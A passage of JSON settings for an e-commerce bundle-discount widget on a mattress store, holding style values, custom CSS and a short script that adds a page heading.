0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 